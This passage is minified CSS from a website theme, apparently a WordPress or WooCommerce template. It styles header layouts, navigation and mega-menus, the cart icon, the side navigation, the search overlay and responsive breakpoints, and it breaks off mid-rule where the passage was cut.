15px;color:#fff;background-color:transparent;text-transform:uppercase;font-weight:500;border:1px solid;border-color:#fff;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.header-style-1 .action-items-light-btn:hover{background-color:#fff;color:#396cf0}@media only screen and (max-width:1199px){body.header-style-1 .rt-header-top-bar .container{width:100%;max-width:100%}}@media only screen and (max-width:1199px){body.header-style-1 .masthead-container.header-style1 .container{width:100%;max-width:100%}}.header-contact-layout1{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout1{-ms-flex-pack:center;justify-content:center}}.header-contact-layout1 ul li{font-size:15px;display:inline-block;margin-right:20px;color:#fff}.header-contact-layout1 ul li i{margin-right:15px}.header-contact-layout1 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout1 ul li{display:block}}.header-contact-layout1 ul li .fa-phone{transform:scaleX(-1)}.header-social-layout1{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout1{-ms-flex-pack:center;justify-content:center}}.header-social-layout1 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.header-social-layout1 ul li{margin-right:1px!important}}.header-social-layout1 ul li:last-child{margin-right:2px}.header-social-layout1 ul li a{padding:1px 8px;color:#646464;background:#f5f8fa;transition:all .5s ease-out}.header-social-layout1 ul li a:hover{color:#e3e3e3}.header-social-layout1 ul li a i{transition:all .5s ease-out}.non-stick.header-style-2.trheader .opt-slideInUp{margin-top:0}.non-stick.header-style-2 .opt-slideInUp{margin-top:74px}.non-stick.trheader .stick{background-color:#0f2738}.non-stick .stick{animation-name:headerSlideDown;animation-duration:.5s;box-shadow:0 5px 30px rgba(0,0,0,.1);transition:all .5s ease-out;background:#fff}.header-top-bar{background-color:#222;color:#a6b1b7;border-bottom:1px solid #d7d7d7}.header-top-bar a{color:#a6b1b7}.header-top-bar .tophead-contact{float:left}@media all and (max-width:767px){.header-top-bar .tophead-contact{text-align:center;float:none}}.header-top-bar .tophead-contact ul li{display:inline-block;margin-right:15px}.header-top-bar .tophead-contact a:hover{text-decoration:underline}.header-top-bar .tophead-address .fa,.header-top-bar .tophead-contact .fa{color:#396cf0}.header-top-bar .tophead-right{float:right}@media all and (max-width:767px){.header-top-bar .tophead-right{text-align:center;float:none}}.header-top-bar .tophead-social li{display:inline-block;margin-left:5px}.header-top-bar .tophead-social li a{color:#a6b1b7}.header-top-bar .tophead-social li a i{color:#8a8a8a}.header-top-bar .tophead-social li a:hover{color:#396cf0}.trheader .header-top-bar{background-color:transparent!important}.trheader .header-top-bar,.trheader .header-top-bar a{color:#efefef}.trheader.has-topbar .entry-banner .container{padding-top:38px}.topbar-style-3 .header-top-bar .tophead-contact,.topbar-style-3 .header-top-bar .tophead-right{float:none;display:table;height:40px}.topbar-style-3 .header-top-bar .tophead-contact ul,.topbar-style-3 .header-top-bar .tophead-right ul{display:table-cell;vertical-align:middle}@media all and (max-width:767px){.topbar-style-3 .header-top-bar .tophead-contact,.topbar-style-3 .header-top-bar .tophead-right{display:block;height:inherit}.topbar-style-3 .header-top-bar .tophead-contact ul,.topbar-style-3 .header-top-bar .tophead-right ul{display:block}}.topbar-style-3 .header-top-bar .tophead-right{width:100%;text-align:right}@media all and (max-width:767px){.topbar-style-3 .header-top-bar .tophead-right{text-align:center}}.topbar-style-3 .header-top-bar .topbar-logo{display:block;text-align:center}@media all and (max-width:767px){.topbar-style-3 .header-top-bar .topbar-logo{display:none}}.topbar-style-5 .header-top-bar .tophead-social li a{padding-left:20px;font-size:16px}.topbar-style-5 .header-top-bar .tophead-social li a:hover{color:#396cf0}.topbar-style-5 .header-top-bar .tophead-contact ul li{margin-right:30px}.trheader.topbar-style-5 .header-top-bar .tophead-social li a{font-size:16px}.trheader.topbar-style-5 .header-top-bar .tophead-social li a:hover{color:#396cf0}.site-header .masthead-container{transition:all 1s ease-out}.site-header .site-branding{display:table;height:92px;transition:all .5 ease-out 0s;max-width:195px}.site-header .site-branding a{display:table-cell;vertical-align:middle}.site-header .site-branding a img{width:auto;padding:5px 0;transition:all .5 ease-out 0s}.site-header .site-branding a.light-logo{display:none}.site-header .site-branding a.custom-logo-text{color:#111;font-weight:700;line-height:1.2;font-size:22px}.site-header ul{list-style-type:none;margin:0;padding:0}.site-header .main-navigation ul{text-align:right}.site-header .main-navigation ul li{display:inline-block;position:relative}.site-header .main-navigation ul li a{display:block;text-decoration:none;font-size:16px;font-weight:400;transition:all .5 ease-out 0s;color:#000;padding:38px 12px}@media all and (max-width:1199px){.site-header .main-navigation ul li a{padding-left:10px;padding-right:10px}}.site-header .main-navigation ul.menu>li>a:hover{color:#396cf0;animation:toBottomFromTop10 .3s forwards}.site-header .main-navigation ul.menu>li.current-menu-item>a,.site-header .main-navigation ul.menu>li.current>a{color:#396cf0}.site-header .main-navigation>nav>ul{text-align:right}.site-header .main-navigation>nav>ul>li>a{position:relative}.site-header .main-navigation>nav>ul>li>a:after{background-color:#396cf0;content:"";position:absolute;left:-20px;right:0;bottom:0;width:70%;height:3px;opacity:0;visibility:hidden}.site-header .main-navigation>nav>ul>li:hover>a:after{opacity:1;visibility:visible;transform:translateX(35px);transition:all .5s ease-in-out}.site-header .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;transform:translateY(15px);position:absolute;top:100%;transform-origin:0 0 0;transition:all .2s ease 0s;z-index:99!important;width:260px;text-align:left;border-top:1px solid #396cf0;padding-top:20px;padding-bottom:25px;background-color:#fff;left:-20px;box-shadow:0 0 2px rgba(0,0,0,.1)}.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#111;content:"\f105";font-family:FontAwesome;font-size:18px;position:absolute;right:26px;top:8px}.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after{color:#fff}.site-header .main-navigation ul li ul li{display:block;border-left:none;transition:all .3s ease 0s;background-color:#fff;padding:0 20px 0 20px;transition:all .5 ease-out 0s}.site-header .main-navigation ul li ul li:hover>a{background-color:#f0f3f8}.site-header .main-navigation ul li ul li:hover>a:after{color:#fff}.site-header .main-navigation ul li ul li:last-child{border-bottom:none}.site-header .main-navigation ul li ul li a{display:block;color:#282828;text-transform:inherit;padding:10px 15px!important;font-weight:400;font-size:14px;border-radius:4px;transition:all .5 ease-out 0s}.site-header .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;transform:scaleY(1)}.site-header .main-navigation ul>li>ul>li>ul{left:247px;top:0;width:200px}.site-header .main-navigation ul>li>ul>li>ul>li>ul{left:200px}.site-header .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;transform:scaleY(1)}.site-header .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;transform:scaleY(1)}.site-header .main-navigation ul li.mega-menu ul.sub-menu li{background-color:inherit;padding:0 14px 0 14px}.site-header .main-navigation ul li.mega-menu ul.sub-menu li a{color:#fff}.site-header .main-navigation ul li.mega-menu ul.sub-menu li a::hover{background-color:#fff;color:#071041}.site-header .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff!important;padding:10px 0;width:460px!important}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin:0 5px;width:210px;border:none}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:inherit;left:inherit;border:none;box-shadow:none}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a{font-weight:700;margin-bottom:1px}.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.site-header .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block!important}.cart-icon-area,.header-icon-area .additional-menu-area,.header-icon-seperator,.search-box-area{padding-top:40px;padding-bottom:38px;color:#b2b2b2}.header-icon-area .additional-menu-area,.header-icon-area .cart-icon-area,.header-icon-area .header-icon-seperator,.header-icon-area .search-box-area{float:right}.admin-bar .additional-menu-area .sidenav{top:25px}.admin-bar .stick{top:32px}@media screen and (max-width:782px){.admin-bar .stick{top:46px}}.header-icon-area{float:right;padding-left:25px;position:relative;font-size:18px}@media all and (max-width:1200px){.header-icon-area{padding-left:0}}.header-icon-area .header-icon-seperator{font-size:20px;line-height:24px;padding-left:7px;padding-right:16px}@media all and (max-width:991px){.header-icon-area .header-icon-seperator{padding-left:3px;padding-right:3px}}.header-icon-area .cart-icon-area{position:relative}.header-icon-area .cart-icon-area>a{display:block;transition:none;margin-left:0;color:#646464;font-size:30px}.header-icon-area .cart-icon-area>a i::before{margin-left:0;color:#646464;font-size:30px}.header-icon-area .cart-icon-area>a:hover i::before{color:#396cf0}.header-icon-area .cart-icon-area .cart-icon-num{background-color:#396cf0;border-radius:50%;color:#fff;position:absolute;top:37px;right:-22px;color:#fff;height:25px;width:25px;line-height:25px;font-size:14px;text-align:center}.header-icon-area .cart-icon-area .cart-icon-products{line-height:20px;background-color:#fff;position:absolute;right:0;top:100%;width:300px;z-index:99999;box-shadow:0 2px 5px rgba(0,0,0,.5);opacity:0;transform:scaleY(0);transform-origin:0 0 0;transition:all .5s ease 0s;visibility:hidden;text-align:left}.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart{padding:15px 15px 0;margin-bottom:20px}.header-icon-area .cart-icon-area:hover .cart-icon-products{opacity:1;transform:scaleY(1);visibility:visible}.header-icon-area .cart-icon-area .widget_shopping_cart_content .total{border-top:none;padding:15px 0 0;margin-bottom:20px}.cart-icon-products .widget_shopping_cart .mini_cart_item,.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li{border-bottom:1px solid #ddd;padding-bottom:10px;padding-top:10px}.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child{border-bottom:none}.cart-icon-products .widget_shopping_cart .mini_cart_item a{color:#666}.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover{color:#396cf0}.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove,.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove{line-height:1;top:12px}.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img{width:40px}.additional-menu-area{margin-left:30px}@media all and (max-width:991px){.additional-menu-area{margin-left:28px}}.additional-menu-area a.side-menu-trigger{color:#222;cursor:pointer;font-size:21px;line-height:0}.header-action-items .btn-fill.color-yellow{padding:14px 14px;color:#fff;border-radius:4px}.header-style-2 .header-action-items .btn-fill.color-yellow{padding:18px 26px;border-radius:0}.additional-menu-area .sidenav{position:relative;height:100%;width:0;position:fixed;z-index:150;top:0;right:0;background-color:#222c32;overflow-x:hidden;transition:all .5s ease-in-out;padding-top:45px;box-shadow:0 0 5px rgba(0,0,0,.8)}.additional-menu-area .sidenav .closebtn{border:1px solid #fff;border-radius:50%;color:#fff;display:block;font-size:17px;height:24px;line-height:18px;padding:0;position:absolute;right:15px;text-align:center;top:25px;width:25px}.additional-menu-area .sidenav .closebtn:hover{opacity:.8}.additional-menu-area .sidenav .sidenav-search{border:1px solid #5f5f5f;margin:0 20px 10px 20px}.additional-menu-area .sidenav ul li{border-bottom:1px solid #354248;margin-bottom:0;line-height:24px}.additional-menu-area .sidenav ul li:last-child{border-bottom:none}.additional-menu-area .sidenav ul li a{text-align:left;font-size:14px;color:#d3d3d3;border:none;padding-left:20px}.additional-menu-area .sidenav ul li a:hover{color:#fff}.additional-menu-area .sidenav ul li a::before{font-family:FontAwesome;content:"\f105";padding-right:8px}.additional-menu-area .sidenav ul li>ul>li{padding-left:20px}.additional-menu-area .sidenav a{padding:7px 8px 7px 10px;text-decoration:none;color:#818181;display:block;transition:all .5s ease-in-out}.additional-menu-area .mega-menu.hide-header>ul>li{padding-left:0}.additional-menu-area .mega-menu.hide-header>ul>li>a{display:none}.additional-menu-area .mega-menu.hide-header>ul>li>ul{display:block!important}.header-sticky-wrapper #meanmenu,.stick #meanmenu{width:100%;position:fixed;top:0;z-index:9999!important;background-color:#fff}.header-sticky-wrapper .masthead-container,.stick .masthead-container{background-color:#fff}.header-sticky-wrapper .masthead-container .main-navigation ul li a,.stick .masthead-container .main-navigation ul li a{padding-top:22px;padding-bottom:22px}.header-sticky-wrapper .masthead-container .site-branding,.stick .masthead-container .site-branding{height:68px}.header-sticky-wrapper .masthead-container .site-branding a img,.stick .masthead-container .site-branding a img{max-height:68px}.trheader.non-stick .site-header{left:0;position:absolute;right:0;z-index:99999}.trheader.non-stick .site-header .site-branding a.dark-logo{display:none}.trheader.non-stick .site-header .site-branding a.light-logo{display:table-cell}.trheader.non-stick .site-header .main-navigation ul.menu>li>a{color:#fff}.trheader.non-stick .site-header .main-navigation ul.menu>li>a:hover{color:#396cf0}.trheader.non-stick .additional-menu-area a.side-menu-trigger,.trheader.non-stick .header-icon-area .cart-icon-area>a,.trheader.non-stick .header-icon-seperator,.trheader.non-stick .site-header .search-box .search-button i{color:#fff}.trheader .entry-banner{padding-top:60px}@media all and (max-width:991px){.trheader .entry-banner{padding-top:0}}.site-header .site-branding.site-logo{display:table;height:75px;transition:all .5 ease-out 0s}.header-style-2{z-index:999}.header-style-2 .site-header .main-navigation{float:right}.header-style-2 .header-icon-area{float:right}.header-style-2 .header-icon-area .cart-icon-area .cart-icon-num{top:-10px}.header-style-2 .site-header .main-navigation ul{text-align:left}.header-style-2 .site-header .main-navigation ul li a{padding:25px 26px}@media only screen and (max-width:1440px){.header-style-2 .site-header .main-navigation ul li a{padding:25px 20px}}@media only screen and (max-width:1300px){.header-style-2 .site-header .main-navigation ul li a{padding:25px 18px}}.header-style-2 .cart-icon-area,.header-style-2 .header-icon-area .additional-menu-area,.header-style-2 .header-icon-seperator,.header-style-2 .search-box-area{padding-bottom:19px;padding-top:0}.header-action-items{text-align:right;transition:all 1s ease-out}.header-action-items>li{display:inline-block;margin-right:15px;padding-right:15px}@media only screen and (max-width:1199px){.header-action-items>li{margin-right:10px;padding-right:10px}}.header-action-items>li:last-child{margin-right:0;padding-right:0;border-right:0}.header-action-items>li i:before{margin-left:0}.header-action-items2{text-align:right;transition:all 1s ease-out}.header-action-items2>li{display:inline-block;margin-right:15px;padding-right:15px}.header-action-items2>li:last-child{margin-right:0;padding-right:0;border-right:0}.header-action-items2>li i:before{margin-left:0}.header-action-items2 .btn-header{padding:27px 52px;transition:all 1s ease-out}@media only screen and (max-width:1199px){.header-action-items2 .btn-header{padding:27px 30px}}.stick .header-action-items2 .btn-header{padding-top:22px;padding-bottom:22px}.header-style-3 .menu-sep{background-color:#d0d0d0;margin:0 0 20px}.header-style-3 .header-firstrow-right,.header-style-3 .site-header .site-branding{display:table;height:70px;width:100%}.header-style-3 .header-firstrow-right-contents{text-align:right;display:table-cell;vertical-align:middle}.header-style-3 .header-firstrow-right-contents ul{display:inline}.header-style-3 .header-contact li{display:inline-block;margin-left:25px}.header-style-3 .header-contact li a{color:#222;font-size:14px}.header-style-3 .header-contact a:hover{text-decoration:underline}.header-style-3 .header-contact .fa{color:#fff;padding-right:10px;font-size:14px}.header-style-3 .header-social{padding-left:40px}.header-style-3 .header-social li{display:inline-block;list-style:outside none none}.header-style-3 .header-social li a{color:#222;padding-left:10px}.header-style-3 .header-social li a:hover{color:#396cf0}.header-style-3 .site-header .main-navigation ul{text-align:left}.header-style-3 .site-header .main-navigation ul li a{padding:30px 15px 29px}.header-style-3 .cart-icon-area,.header-style-3 .header-icon-area .additional-menu-area,.header-style-3 .header-icon-seperator,.header-style-3 .search-box-area{padding-bottom:19px;padding-top:0;margin:0 5px}.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num{top:-10px}.header-style-3 .header-icon-area{float:right;padding-left:0;position:relative;font-size:18px;margin-right:28px}.header-style-3.trheader .menu-sep{background-color:rgba(181,181,181,.1)}.header-style-3.trheader .header-contact li a,.header-style-3.trheader .header-social li a{color:#fff}.header-style-3.trheader .header-social li a:hover{color:#396cf0}.header-style-3.trheader .entry-banner{padding-top:110px}.header-style-4 .menu-sep{background-color:#d0d0d0;margin:0 0 20px}.header-style-4 .header-firstrow,.header-style-4 .site-header .site-branding{display:table;height:70px;width:100%;margin:auto}.header-style-4 .site-header .site-branding a{text-align:center}.header-style-4 .header-firstrow-contents{display:table-cell;vertical-align:middle}.header-style-4 .header-contact li{display:inline-block;margin-right:25px}.header-style-4 .header-contact li a{color:#222;font-size:14px}.header-style-4 .header-contact a:hover{text-decoration:underline}.header-style-4 .header-contact .fa{color:#396cf0;padding-right:10px;font-size:14px}.header-style-4 .header-firstrow-contents-right{text-align:right}.header-style-4 .header-firstrow-contents-right .header-icon-area,.header-style-4 .header-firstrow-contents-right .header-social{display:inline-block;vertical-align:middle}.header-style-4 .header-social{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-style-4 .header-social{-ms-flex-pack:center;justify-content:center}}.header-style-4 .header-social li{display:inline-block;margin-right:5px}.header-style-4 .header-social li:last-child{margin-right:0}.header-style-4 .header-social li a{color:#8a8a8a;text-align:center;font-size:14px;display:block;height:35px;width:35px;line-height:35px;border-radius:50%;transition:all .5s ease-out}.header-style-4 .header-social li a i{color:#8a8a8a}.header-style-4 .header-social li a:hover{color:#fff;background-color:#396cf0}.header-style-4 .header-social li a:hover i{color:#fff}.header-style-4 .cart-icon-area,.header-style-4 .header-icon-area .additional-menu-area,.header-style-4 .header-icon-seperator,.header-style-4 .search-box-area{padding-bottom:0;padding-top:0}.header-style-4 .header-icon-seperator{font-size:14px;line-height:27px}.header-style-4 .header-icon-area{padding-left:40px}.header-style-4 .header-icon-area i{font-size:14px}.header-style-4 .header-icon-area .cart-icon-area .cart-icon-num{padding:2px;right:-16px;top:-7px;color:#fff;height:25px;width:25px;line-height:25px;font-size:14px;text-align:center}.header-style-4 .additional-menu-area{margin-left:20px}.header-style-4 .site-header .main-navigation ul{text-align:center}.header-style-4 .site-header .main-navigation ul.sub-menu{text-align:left}.header-style-4 .site-header .main-navigation ul li a{padding-top:0;padding-bottom:20px}.header-style-4.trheader .menu-sep{background-color:rgba(181,181,181,.1)}.header-style-4.trheader .header-contact li a,.header-style-4.trheader .header-social li a{color:#fff}.header-style-4.trheader .entry-banner{padding-top:110px}.header-style-5 .site-header .site-branding{height:70px!important;float:left}.header-style-5 .site-header .main-navigation{float:right}.header-style-5 .site-header .main-navigation ul.menu{font-size:0}.header-style-5 .site-header .main-navigation ul.menu>li>a{border-left:1px solid #d7d7d7;padding:23px 17px}@media all and (max-width:991px){.header-style-5 .site-header .main-navigation ul.menu>li>a{border-left:none}}.header-style-5.trheader.non-stick .site-header .main-navigation ul.menu>li>a{border-left:none}@media all and (max-width:767px){.site-header .site-branding,.stick .site-header .site-branding{display:block;height:inherit;text-align:center}.site-header .site-branding a{display:block;vertical-align:inherit}.site-header .site-branding a img{padding:10px 0 5px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a,.stick .site-header .main-navigation ul li a{padding-bottom:10px;padding-top:10px}.header-icon-area{display:none}.trheader.non-stick .site-header .site-branding a.dark-logo{display:none}.trheader.non-stick .site-header .site-branding a.light-logo{display:block}.header-style-2 .masthead-container{padding-top:10px}.header-style-2 .site-header .main-navigation ul{text-align:center}.header-style-2 .site-header .main-navigation ul li a{padding:10px 15px}.header-style-3 .header-firstrow{padding:15px 0 10px}.header-style-3 .header-firstrow-right,.header-style-3 .site-header .site-branding{display:block;height:inherit}.header-style-3 .site-header .site-branding{padding:0 0 10px 0}.header-style-3 .site-header .site-branding a img{max-height:35px}.header-style-3 .header-firstrow-right-contents{display:block}.header-style-3 .header-firstrow-right-contents ul{display:block;padding:0;text-align:center}.header-style-3 .header-contact li{display:block;margin-left:0}.header-style-3 .menu-sep{margin-bottom:10px}.header-style-3 .site-header .main-navigation ul{text-align:center}.header-style-3 .site-header .main-navigation ul li a{padding:10px 15px}.header-style-4 .header-firstrow-wrap{padding-top:10px}.header-style-4 .header-firstrow,.header-style-4 .site-header .site-branding{display:block;height:inherit;text-align:center;padding-top:0;padding-bottom:10px}.header-style-4 .header-firstrow-contents{display:block}.header-style-4 .header-contact li{display:block;margin-right:0}.header-style-4 .header-firstrow-contents-right{text-align:center}.header-style-4 .header-firstrow-contents-right .header-icon-area{display:none}.header-style-5 .site-header .site-branding{float:none;height:inherit}.header-style-5 .site-header .main-navigation{float:none}.header-style-5 .site-header .main-navigation ul.menu>li>a{padding:10px 15px;border-left:none}}@media screen and (max-width:782px){.admin-bar.stick .mean-container,.admin-bar.stick .site-header{top:46px!important}}@media screen and (max-width:600px){.admin-bar.stick .mean-container,.admin-bar.stick .site-header{top:0!important}}.header-action-items{text-align:right;transition:all 1s ease-out}.header-action-items>li{display:inline-block;margin-right:15px;padding-right:15px}@media only screen and (max-width:1199px){.header-action-items>li{margin-right:10px;padding-right:10px}}.header-action-items>li:last-child{margin-right:0;padding-right:0;border-right:0}.header-action-items>li i:before{margin-left:0}.trheader.header-style-5 .site-header .stick .site-branding{height:67px}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{width:15px!important;height:15px!important;color:#fff!important;top:31px!important}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{width:46px;height:46px;border:2px solid #fff!important;border-radius:50%!important;background-color:#fff!important}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{border:2px solid #396cf0!important;background-color:#396cf0!important}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{transform:inherit!important}.site-wrp .ls-v6 .ls-nav-next::after{right:18px;transform:rotate(45deg);border-right:3px solid #111!important}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{border:3px solid transparent;border-top:3px solid #111!important}.site-wrp .ls-v6 .ls-nav-prev::after{left:20px;transform:rotate(-45deg);border-left:3px solid #111!important}.cart-icon-products .widget_shopping_cart .mini_cart_item a{color:#484848;line-height:1.2;font-weight:700;font-size:16px}.header-style-3 .header-icon-area.header-action-items-layout2{margin-top:29px}.logo-area-layout2{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-contact-layout1{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout1{-ms-flex-pack:center;justify-content:center}}.header-contact-layout1 ul li{font-size:15px;display:inline-block;margin-right:10px;padding-right:15px;color:#646464;border-right:1px solid #e6e6e6}.header-contact-layout1 ul li i{margin-right:10px}.header-contact-layout1 ul li:last-child{margin-right:0;padding-right:0;border-right:0}@media only screen and (max-width:767px){.header-contact-layout1 ul li{display:block}}.header-contact-layout1 ul li .fa-phone{transform:scaleX(-1)}.header-top-bar.header-contact-layout2 .tophead-social li a:hover{background-color:#fff;color:#396cf0}.header-top-bar.header-contact-layout2 .tophead-social li a:hover i{color:#396cf0}.tophead-contact.header-contact-layout2 ul li a{color:#fff}.header-contact-layout2{min-height:48px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout2{-ms-flex-pack:center;justify-content:center}}.header-contact-layout2 ul li{font-size:15px;display:inline-block;margin-right:10px;padding-right:10px;color:#fff;border-right:none}.header-contact-layout2 ul li a{color:#fff}.header-contact-layout2 ul li i{margin-right:10px}.header-contact-layout2 ul li:last-child{margin-right:0;padding-right:0;border-right:0}@media only screen and (max-width:767px){.header-contact-layout2 ul li{display:block}}.header-contact-layout2 ul li .fa-phone{transform:scaleX(-1)}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a{padding:1px 8px;color:#fff;background:0 0;transition:all .5s ease-out}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover{background-color:#fff;color:#396cf0}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover i{color:#396cf0}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a i{color:#fff}.header-top-bar.layout-3{padding:10px 0}.header-contact-layout3{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout3{-ms-flex-pack:center;justify-content:center}}.header-contact-layout3 ul.contact-layout3-mid{width:100%;text-align:right}.header-contact-layout3 ul.contact-layout3-mid i{color:#396cf0;line-height:1.4;font-size:26px}.header-contact-layout3 ul.contact-layout3-mid li{margin-right:30px;padding-right:30px;text-align:left}.header-contact-layout3 ul.contact-layout3-mid li .info{font-weight:700;font-size:15px;color:#111}.header-contact-layout3 ul.contact-layout3-mid li .title{text-align:left;line-height:1.3;font-weight:400;font-size:15px;color:#444}.header-contact-layout3 ul.contact-layout3-mid li:last-child{border-right:none;padding-right:0}.header-contact-layout3 ul.contact-layout3-mid .header-action-items a.btn-fill.color-yellow{font-size:14px;font-weight:700;color:#fff!important;border-radius:4px;padding:16px 18px;display:inline-block}.header-contact-layout3 ul.contact-layout3-mid .header-action-items a.btn-fill.color-yellow i{font-size:18px;color:#fff;margin-left:4px}.header-contact-layout3 ul li{font-size:16px;display:inline-block;margin-right:20px}.header-contact-layout3 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout3 ul li{display:block}}.header-contact-layout3 ul li .fa-phone{transform:scaleX(-1)}.header-social-layout1{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout1{-ms-flex-pack:center;justify-content:center}}.header-social-layout1 li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.header-social-layout1 li{margin-right:1px!important}}.header-social-layout1 li:last-child{margin-right:0}.header-social-layout1 li a{color:#8a8a8a;text-align:center;font-size:16px;display:block;height:35px;width:35px;line-height:35px;border-radius:50%;transition:all .5s ease-out}@media only screen and (max-width:1199px){.header-social-layout1 li a{height:30px;width:30px;font-size:14px;line-height:31px}}.header-social-layout1 li a:hover{color:#fff;background-color:#396cf0}.header-social-layout2{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout2{-ms-flex-pack:center;justify-content:center}}.header-social-layout2 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.header-social-layout2 ul li{margin-right:2px}}.header-social-layout2 ul li:last-child{margin-right:0}.header-social-layout2 ul li a{padding:5px 8px;color:#fff;transition:all .5s ease-out}.header-social-layout2 ul li a:hover{color:#e3e3e3}.search-box-area .search-box a.search-button i:before{font-size:22px;font-weight:700}.search-box-area .search-box a.search-button:hover i:before{color:#396cf0}.header-search{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(57,108,240,.9);transition:all .5s ease-in-out;transform:translate(0,-100%) scale(0,0);opacity:0;visibility:hidden;z-index:999999}.header-search .header-search-form{text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.header-search .header-search-form input[type=search]{width:60%;color:#fff;font-size:24px;text-align:left;border:none;margin:0 auto;padding:25px 10px 25px 30px;outline:0;background:linear-gradient(to right,transparent,rgba(200,200,200,.5),transparent)}.header-search .header-search-form .search-btn{padding:24px 10px;background-color:transparent;box-shadow:none;border:none;border-radius:4px;cursor:pointer}.header-search .header-search-form .search-btn i:before{font-size:24px;font-weight:700;color:#fff;margin-left:0}.header-search .header-search-form .search-btn:focus{box-shadow:none;outline:0}.header-search .close{position:fixed;top:15px;right:15px;color:#396cf0;background-color:rgba(255,255,255,.8);border:none;opacity:1;visibility:visible;font-size:36px;font-weight:700;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;width:50px;height:50px}.header-search .close:focus{box-shadow:none;border:none;outline:0}.header-search .close:hover{background-color:#fff}.header-search.open{transform:translate(0,0) scale(1,1);opacity:1;visibility:visible}.mean-container .mean-bar .logo-small{max-height:35px;padding:3px 10px}.rt-header-top-bar{border-bottom:1px solid #e6e6e6}.rt-header-top-bar .rt-tophead-contact ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;text-align:center}.rt-header-top-bar .rt-tophead-contact ul li{font-size:15px;margin-right:0;padding:12px 0 12px 20px;color:#646464;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;text-align:left;-ms-flex-pack:left;justify-content:left}@media only screen and (max-width:1199px){.rt-header-top-bar .rt-tophead-contact ul li{padding:10px 0 10px 0}}.rt-header-top-bar .rt-tophead-contact ul li:first-child{padding-left:0}.rt-header-top-bar .rt-tophead-contact ul li a{color:#646464}.rt-header-top-bar .rt-tophead-contact ul li span.opening-label{font-weight:500}.rt-header-top-bar .rt-tophead-contact ul li i{margin-right:10px;margin-top:5px;color:#396cf0}.rt-header-top-bar .rt-tophead-contact ul li:last-child{margin-right:0;padding-right:0}@media only screen and (max-width:767px){.rt-header-top-bar .rt-tophead-contact ul li{display:block}}.rt-header-top-bar .rt-tophead-contact ul li .fa-phone{transform:scaleX(-1)}.rt-header-top-bar .action-items-btn{font-size:14px;display:inline-block;padding:10px 34px;color:#fff;background-color:#396cf0;text-transform:uppercase;font-weight:500;cursor:pointer;border-radius:0;transition:all .3s ease-out}.rt-header-top-bar .action-items-btn i{margin-left:10px}.rt-header-top-bar .action-items-btn:hover{background-color:#2055e4}.header-style1 .search-box{padding-right:14px;line-height:1}.header-style1 